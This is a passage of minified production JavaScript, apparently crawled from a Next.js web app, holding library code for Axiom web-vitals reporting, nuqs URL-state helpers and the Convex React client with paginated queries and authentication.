".concat(n,". ").concat(e))},a()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",basePath:null!=(t=e.basePath)?t:function(){if(void 0!==i&&void 0!==i.env)return i.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},66611:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return s}});let r=n(58551),i=n(8058);function s(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69556:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>s});var r=n(58551);function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function s(...e){return t=>{let n=!1,r=e.map(e=>{let r=i(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof n?n():i(e[t],null)}}}}function o(...e){return r.useCallback(s(...e),e)}},73057:(e,t,n)=>{"use strict";n.d(t,{I:()=>s});var r=n(80351),i=n(20826);function s(e,t){return(0,i.t)(e,r.$,t)}},88104:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=i(n(29860)),o=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,l=r.env.DEPLOYMENT_URL,c=r.env.DEPLOYMENT_ID;class d extends s.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:c}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:c}}}t.default=d},88595:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)};let r=function(e){return e&&e.__esModule?e:{default:e}}(n(58551)),i=n(12401)},88655:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let s=i(n(29860)),o=i(n(38068)),a=i(n(88104));t.Version=n(29840).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new s.default;t.config=u,t.isVercelIntegration?t.config=u=new o.default:t.isNetlify&&(t.config=u=new a.default)},89813:(e,t,n)=>{"use strict";n.d(t,{a:()=>p,c:()=>s,i:()=>f,l:()=>o,n:()=>d,o:()=>l,r:()=>h,s:()=>u});var r=n(58551);let i=function(){try{let e="nuqs-localStorage-test";if("undefined"==typeof localStorage)return!1;localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;return localStorage.removeItem(e),t&&(localStorage.getItem("debug")||"").includes("nuqs")}catch{return!1}}();function s(e,...t){if(!i)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch{console.log(n)}}function o(e,...t){i&&console.warn(e,...t)}let a={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",422:"Invalid options combination: `limitUrlUpdates: debounce` should be used in SSR scenarios, with `shallow: false`",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function u(e){return`[nuqs] ${a[e]}
  See https://nuqs.dev/NUQS-${e}`}function l(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}let c=(0,r.createContext)({useAdapter(){throw Error(u(404))}});function d(e){return({children:t,defaultOptions:n,processUrlSearchParams:i,...s})=>(0,r.createElement)(c.Provider,{...s,value:{useAdapter:e,defaultOptions:n,processUrlSearchParams:i}},t)}function h(e){let t=(0,r.useContext)(c);if(!("useAdapter"in t))throw Error(u(404));return t.useAdapter(e)}c.displayName="NuqsAdapterContext",i&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==c&&console.error(u(303)),window.__NuqsAdapterContext=c);let f=()=>(0,r.useContext)(c).defaultOptions,p=()=>(0,r.useContext)(c).processUrlSearchParams},91793:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93020:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=function(e,t){a.push({route:t,...e}),r.config.isEnvVarsSet()&&o()};let r=n(88655),i=n(33440),s=r.config.getWebVitalsEndpoint(),o=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(s,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(s,e)}catch(e){i()}else i();a=[]},1e3),a=[]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb
body_size: 24734
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[11791],{315:(e,t,i)=>{i.d(t,{v:()=>n});var s=Object.defineProperty,r=(e,t,i)=>((e,t,i)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class n{constructor(e,t){r(this,"low"),r(this,"high"),r(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new n(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?o:e>=u?h:new n(e%a|0,e/a|0)}toString(){return(BigInt(this.high)*BigInt(a)+BigInt(this.low)).toString()}equals(e){return n.isLong(e)||(e=n.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(n.isLong(e)||(e=n.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?n.fromNumber(e):new n(e.low,e.high)}}let o=new n(0,0),a=0x100000000,u=0xffffffffffffffff,h=new n(-1,-1)},11791:(e,t,i)=>{i.d(t,{N2:()=>$,eH:()=>d,CW:()=>M,Ew:()=>Q,y3:()=>v,BN:()=>g,n_:()=>m,fz:()=>R,IT:()=>p});var s=i(58551),r=i(79271),n=i(54455),o=i(32084),a=i(71606),u=i(64716),h=i(21415),l=Object.defineProperty,c=(e,t,i)=>((e,t,i)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);if(void 0===s)throw Error("Required dependency 'react' not found");class d{constructor(e,t){if(c(this,"address"),c(this,"cachedSync"),c(this,"cachedPaginatedQueryClient"),c(this,"listeners"),c(this,"options"),c(this,"closed",!1),c(this,"_logger"),c(this,"adminAuth"),c(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get url(){return this.address}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,()=>{},this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity),this.cachedPaginatedQueryClient=new h.f(this.cachedSync,e=>this.handleTransition(e))),this.cachedSync}get paginatedQueryClient(){if(this.sync,this.cachedPaginatedQueryClient)return this.cachedPaginatedQueryClient;throw Error("Should already be instantiated")}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[i,s]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,i,s),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let i=this.listeners.get(t);i.delete(e),0===i.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,i)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,i)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,i)}}}prewarmQuery(e){let t=e.extendSubscriptionFor??5e3;setTimeout(this.watchQuery(e.query,e.args||{}).onUpdate(()=>{}),t)}watchPaginatedQuery(e,t,i){let s=(0,a.qQ)(e);return{onUpdate:e=>{let{paginatedQueryToken:r,unsubscribe:n}=this.paginatedQueryClient.subscribe(s,t||{},i),o=this.listeners.get(r);return void 0!==o?o.add(e):this.listeners.set(r,new Set([e])),()=>{if(this.closed)return;let t=this.listeners.get(r);t.delete(e),0===t.size&&this.listeners.delete(r),n()}},localQueryResult:()=>this.paginatedQueryClient.localQueryResult(s,t,i)}}mutation(e,...t){let[i,s]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,i,s)}action(e,...t){let i=(0,a.qQ)(e);return this.sync.action(i,...t)}query(e,...t){let i=this.watchQuery(e,...t),s=i.localQueryResult();return void 0!==s?Promise.resolve(s):new Promise((e,t)=>{let s=i.onUpdate(()=>{s();try{e(i.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}subscribeToConnectionState(e){return this.sync.subscribeToConnectionState(e)}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedPaginatedQueryClient&&(this.cachedPaginatedQueryClient=void 0),this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}handleTransition(e){let t=e.queries.map(e=>e.token),i=e.paginatedQueries.map(e=>e.token);this.transition([...t,...i])}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let f=s.createContext(void 0);function g(){return(0,s.useContext)(f)}let y=({client:e,children:t})=>s.createElement(f.Provider,{value:e},t);function p(e,...t){let i="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=S((0,s.useMemo)(()=>i?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,i])).query;if(l instanceof Error)throw l;return l}function m(e){let t="string"==typeof e?(0,a.Gg)(e):e,i=(0,s.useContext)(f);if(void 0===i)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,s.useMemo)(()=>(function e(t,i,s){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),i.mutation(t,e,{optimisticUpdate:s})}return r.withOptimisticUpdate=function(r){if(void 0!==s)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,i,r)},r})(t,i),[i,(0,a.qQ)(t)])}function v(e){let t=(0,s.useContext)(f),i="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,s.useMemo)(()=>function(e){return t.action(i,e)},[t,(0,a.qQ)(i)])}var b=Object.defineProperty,w=(e,t,i)=>((e,t,i)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class k{constructor(e){w(this,"createWatch"),w(this,"queries"),w(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:i,args:s,paginationOptions:n}=e[t];if((0,a.qQ)(i),void 0===this.queries[t])this.addQuery(t,i,s,n?{paginationOptions:n}:{});else{let e=this.queries[t];((0,a.qQ)(i)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(s))!==JSON.stringify((0,r.rz)(e.args))||JSON.stringify(n)!==JSON.stringify(e.paginationOptions))&&(this.removeQuery(t),this.addQuery(t,i,s,n?{paginationOptions:n}:{}))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let i of Object.keys(e)){let s,{query:r,args:n}=e[i],o=e[i].paginationOptions;(0,a.qQ)(r);let u=this.createWatch(r,n,o?{paginationOptions:o}:{});try{s=u.localQueryResult()}catch(e){if(e instanceof Error)s=e;else throw e}t[i]=s}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:i,watch:s,paginationOptions:r}=this.queries[t],n="journal"in s?s.journal():void 0;this.removeQuery(t),this.addQuery(t,e,i,{...n?{journal:n}:[],...r?{paginationOptions:r}:{}})}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,i,{paginationOptions:s,journal:r}){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let n=this.createWatch(t,i,{...r?{journal:r}:[],...s?{paginationOptions:s}:{}}),o=n.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:i,watch:n,unsubscribe:o,...s?{paginationOptions:s}:{}}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function S(e){let t=g();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");var i=e,r=(0,s.useMemo)(()=>(e,i,{journal:s,paginationOptions:r})=>r?t.watchPaginatedQuery(e,i,r):t.watchQuery(e,i,s?{journal:s}:{}),[t]);let[n]=(0,s.useState)(()=>new k(r));return n.createWatch!==r&&n.setCreateWatch(r),(0,s.useEffect)(()=>()=>n.destroy(),[n]),function({getCurrentValue:e,subscribe:t}){let[i,r]=(0,s.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=i.value;return(i.getCurrentValue!==e||i.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,s.useEffect)(()=>{let i=!1,s=()=>{i||r(i=>{if(i.getCurrentValue!==e||i.subscribe!==t)return i;let s=e();return i.value===s?i:{...i,value:s}})},n=t(s);return s(),()=>{i=!0,n()}},[e,t]),n}((0,s.useMemo)(()=>({getCurrentValue:()=>n.getLocalResults(i),subscribe:e=>(n.setQueries(i),n.subscribe(e))}),[n,i]))}var C=i(90249);let q=(e,t,i)=>s=>{let r={...s.queries},n=s.nextPageKey,o=s.nextPageKey+1,a=s.nextPageKey+2;r[n]={query:s.query,args:{...s.args,paginationOpts:{...s.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:s.query,args:{...s.args,paginationOpts:{...s.queries[e].args.paginationOpts,cursor:t,endCursor:i}}};let u={...s.ongoingSplits};return u[e]=[n,o],{...s,nextPageKey:a,queries:r,ongoingSplits:u}},A=e=>t=>{let i=t.ongoingSplits[e];if(void 0===i)return t;let s={...t.queries};delete s[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...i,...t.pageKeys.slice(o+1)]),{...t,queries:s,pageKeys:n,ongoingSplits:r}};function R(e,t,i){let{user:n}=function(e,t,i){if("number"!=typeof i?.initialNumItems||i.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${i?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,s.useMemo)(()=>()=>{let t=++x;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:i.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,i.initialNumItems,n]),[l,c]=(0,s.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let f=g().logger,y=S(d.queries),p=i[T]??!1,[m,v]=(0,s.useMemo)(()=>{let e,t=[];for(let s of d.pageKeys){if(void 0===(e=y[s]))break;if(e instanceof Error)if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return f.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];else throw e;let n=d.ongoingSplits[s];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(A(s)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*i.initialNumItems)&&c(q(s,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...p?e.page.map(e=>({...e,[O]:s.toString()})):e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,i.initialNumItems,h,f,p]);return{user:{results:m,...(0,s.useMemo)(()=>{if(void 0===v)if(1===d.nextPageKey)return{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}};else return{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(v.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=v.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:i=>{t||(t=!0,c(t=>{let s=[...t.pageKeys,t.nextPageKey],r={...t.queries};return r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:i,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:s,queries:r}}))}}},[v,d.nextPageKey])},internal:{state:d}}}(e,t,i);return n}let T=Symbol("includePageKeys"),O=Symbol("page"),x=0;function Q(e,t,i,s){let n=JSON.stringify((0,r.rz)(i));for(let i of e.getAllQueries(t))if(void 0!==i.value){let{paginationOpts:o,...a}=i.args;if(JSON.stringify((0,r.rz)(a))===n){let r=i.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,i.args,{...r,page:r.page.map(s)})}}}function M(e){let{paginatedQuery:t,argsToMatch:i,localQueryStore:s,item:r}=e,n=s.getAllQueries(t).filter(e=>void 0===i||Object.keys(i).every(t=>0===(0,C.c)(i[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&s.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}i(24138),i(69642);let E=(0,s.createContext)(void 0);function $({children:e,client:t,useAuth:i}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=i(),[a,u]=(0,s.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),s.createElement(E.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},s.createElement(I,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),s.createElement(y,{client:t},e),s.createElement(P,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function I({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:i,client:r,setIsConvexAuthenticated:n}){return(0,s.useEffect)(()=>{let i=!0;if(e)return r.setAuth(t,e=>{i&&n(()=>e)}),()=>{i=!1,n(e=>!e&&null)}},[e,t,i,r,n]),null}function P({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:i,client:r,setIsConvexAuthenticated:n}){return(0,s.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,i,r,n]),null}},21415:(e,t,i)=>{i.d(t,{f:()=>u});var s=i(63174);function r(e){if("object"!=typeof e||null===e||!Array.isArray(e.page)||"boolean"!=typeof e.isDone||"string"!=typeof e.continueCursor)throw Error(`Not a valid paginated query result: ${e?.toString()}`);return e}var n=i(315),o=Object.defineProperty,a=(e,t,i)=>((e,t,i)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class u{constructor(e,t){this.client=e,this.onTransition=t,a(this,"paginatedQuerySet",new Map),a(this,"lastTransitionTs"),this.lastTransitionTs=n.v.fromNumber(0),this.client.addOnTransitionHandler(e=>this.onBaseTransition(e))}subscribe(e,t,i){let r=(0,s.bj)(e),n=(0,s.vn)(r,t,i),o=()=>this.removePaginatedQuerySubscriber(n),a=this.paginatedQuerySet.get(n);return a?a.numSubscribers+=1:(this.paginatedQuerySet.set(n,{token:n,canonicalizedUdfPath:r,args:t,numSubscribers:1,options:{initialNumItems:i.initialNumItems},nextPageKey:0,pageKeys:[],pageKeyToQuery:new Map,ongoingSplits:new Map,skip:!1,id:i.id}),this.addPageToPaginatedQuery(n,null,i.initialNumItems)),{paginatedQueryToken:n,unsubscribe:o}}localQueryResult(e,t,i){let r=(0,s.bj)(e),n=(0,s.vn)(r,t,i);return this.localQueryResultByToken(n)}localQueryResultByToken(e){let t,i=this.paginatedQuerySet.get(e);if(!i)return;let s=this.activePageQueryTokens(i);if(0===s.length)return{results:[],status:"LoadingFirstPage",loadMore:t=>this.loadMoreOfPaginatedQuery(e,t)};let n=[],o=!1,a=!1;for(let e of s){let t=this.client.localQueryResultByToken(e);if(void 0===t){o=!0,a=!1;continue}let i=r(t);n=n.concat(i.page),a=!!i.isDone}return t=o?0===n.length?"LoadingFirstPage":"LoadingMore":a?"Exhausted":"CanLoadMore",{results:n,status:t,loadMore:t=>this.loadMoreOfPaginatedQuery(e,t)}}onBaseTransition(e){let t=e.queries.map(e=>e.token),i=this.queriesContainingTokens(t),s=[];i.length>0&&(this.processPaginatedQuerySplits(i,e=>this.client.localQueryResultByToken(e)),s=i.map(e=>({token:e,modification:{kind:"Updated",result:this.localQueryResultByToken(e)}})));let r={...e,paginatedQueries:s};this.onTransition(r)}loadMoreOfPaginatedQuery(e,t){this.mustGetPaginatedQuery(e);let i=this.queryTokenForLastPageOfPaginatedQuery(e),s=this.client.localQueryResultByToken(i);if(!s)return!1;let n=r(s);if(n.isDone)return!1;this.addPageToPaginatedQuery(e,n.continueCursor,t);let o={timestamp:this.lastTransitionTs,reflectedMutations:[],queries:[],paginatedQueries:[{token:e,modification:{kind:"Updated",result:this.localQueryResultByToken(e)}}]};return this.onTransition(o),!0}queriesContainingTokens(e){if(0===e.length)return[];let t=[],i=new Set(e);for(let[e,s]of this.paginatedQuerySet)for(let r of this.allQueryTokens(s))if(i.has(r)){t.push(e);break}return t}processPaginatedQuerySplits(e,t){for(let i of e){let e=this.mustGetPaginatedQuery(i),{ongoingSplits:s,pageKeyToQuery:n,pageKeys:o}=e;for(let[i,[r,o]]of s)void 0!==t(n.get(r).queryToken)&&void 0!==t(n.get(o).queryToken)&&this.completePaginatedQuerySplit(e,i,r,o);for(let i of o){if(s.has(i))continue;let o=t(n.get(i).queryToken);if(!o)continue;let a=r(o);a.splitCursor&&("SplitRecommended"===a.pageStatus||"SplitRequired"===a.pageStatus||a.page.length>2*e.options.initialNumItems)&&this.splitPaginatedQueryPage(e,i,a.splitCursor,a.continueCursor)}}}splitPaginatedQueryPage(e,t,i,s){let r=e.nextPageKey++,n=e.nextPageKey++,o={cursor:s,numItems:e.options.initialNumItems,id:e.id},a=this.client.subscribe(e.canonicalizedUdfPath,{...e.args,paginationOpts:{...o,cursor:null,endCursor:i}});e.pageKeyToQuery.set(r,a);let u=this.client.subscribe(e.canonicalizedUdfPath,{...e.args,paginationOpts:{...o,cursor:i,endCursor:s}});e.pageKeyToQuery.set(n,u),e.ongoingSplits.set(t,[r,n])}addPageToPaginatedQuery(e,t,i){let s=this.mustGetPaginatedQuery(e),r=s.nextPageKey++,n={cursor:t,numItems:i,id:s.id},o={...s.args,paginationOpts:n},a=this.client.subscribe(s.canonicalizedUdfPath,o);return s.pageKeys.push(r),s.pageKeyToQuery.set(r,a),a}removePaginatedQuerySubscriber(e){let t=this.paginatedQuerySet.get(e);if(t&&(t.numSubscribers-=1,!(t.numSubscribers>0))){for(let e of t.pageKeyToQuery.values())e.unsubscribe();this.paginatedQuerySet.delete(e)}}completePaginatedQuerySplit(e,t,i,s){let r=e.pageKeyToQuery.get(t);e.pageKeyToQuery.delete(t);let n=e.pageKeys.indexOf(t);e.pageKeys.splice(n,1,i,s),e.ongoingSplits.delete(t),r.unsubscribe()}activePageQueryTokens(e){return e.pageKeys.map(t=>e.pageKeyToQuery.get(t).queryToken)}allQueryTokens(e){return Array.from(e.pageKeyToQuery.values()).map(e=>e.queryToken)}queryTokenForLastPageOfPaginatedQuery(e){let t=this.mustGetPaginatedQuery(e),i=t.pageKeys[t.pageKeys.length-1];if(void 0===i)throw Error(`No pages for paginated query ${e}`);return t.pageKeyToQuery.get(i).queryToken}mustGetPaginatedQuery(e){let t=this.paginatedQuerySet.get(e);if(!t)throw Error("paginated query no longer exists for token "+e);return t}}},24138:(e,t,i)=>{i.d(t,{E$:()=>g,cy:()=>b,du:()=>function 